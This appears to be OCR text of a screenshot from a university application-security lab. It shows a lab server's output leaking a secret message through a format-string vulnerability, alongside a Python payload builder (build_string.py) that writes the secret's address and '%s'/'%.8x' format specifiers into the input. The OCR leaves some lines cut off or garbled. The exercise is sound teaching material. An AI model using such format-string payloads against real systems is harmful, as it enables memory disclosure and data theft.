 Appsecenv [Running]
Activities
Terminal
Feb 25 20:03
nyuappsec@ubunt...
server-10.9.0.5 | The input buffer's address:
0xffffd7e0
server-10.9.0.5 | The secret message's address:
0x080b4008
server-10.9.0.5 | The target variable's address
: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprint
f):      0xffffd708
server-10.9.0.5 | The target variable's value (
before): 0x11223344
server-10.9.0.5 |@
112233440000100008049db5080e53
20080e61c0ffffd7e0ffffd708080e62d4080e5000ffffd
7a808049f7effffd7e000000000000006408049f47080e
5320000005dc000005dcffffd7e0ffffd7e0080e9720000
00000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000
00000000098df5800080e5000080e5000ffffddc808049e
ffffffd7e0000005dc000005dc080e53200000000000000
00000000000ffffde940000000000000000000000000000
05dcA secret message
server-10.9.0.5 | The target variable's value (
after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly
(^_^)(^_^)
nyuappsec@ubuntu: ~/A...
Open
build_string.py
~/AppSec1/Part2/attack-code
Sa
*Untitled Document 1
bu
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offs
9 number  = 0x080b4008 #0xbfffeeee
10 content[0:4]  =  (number).to_bytes(4,byteorder='little'
11
12 # This line shows how to store a 4-byte string at offse
13 #content[4:8]  =  ("@@@@").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #  s% and offset between print and our buffer we go to
buffer.
17 # s="%.8x"*70 to print out mem pat 2.A
18 s = " + "%s"
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 #PUTTING FORMAT STRING AT THE 4 BYTE
22 #ONLY FOUR BYTES IN FRONT
23 #THERE CANT BE A GAP BECAUSE PRINTF SEES A 0BYTE STOPS
24 content[4:4+len(fmt)] = fmt
25
Python 3
Tab Width: 8
Left ⌘